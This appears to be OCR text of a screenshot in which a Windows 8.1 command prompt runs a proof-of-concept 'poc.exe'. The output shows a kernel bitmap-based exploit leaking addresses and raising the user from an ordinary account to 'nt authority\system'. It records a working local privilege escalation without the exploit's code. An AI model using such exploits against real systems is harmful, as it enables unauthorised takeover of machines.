 管理员: C:\Windows\system32\cmd.exe - poc.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\user>whoami
win-2e43fnehhk8\user
C:\Users\user>poc.exe
[+] Trigerring Exploit.
Done filling.
GetBitmapBits Result. 1000
index: 1080
Gh04 header:
0000bc23476830341e609e9aa42003e6
Gh05 header:
bc003c23476830350000000000000000
Previous page Gh04 (Leaked address):
4050667101f9ffff
Pvsca0:
305e667101f9ffffMicrosoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\user>whoami
nt authority\system
C:\Users\user>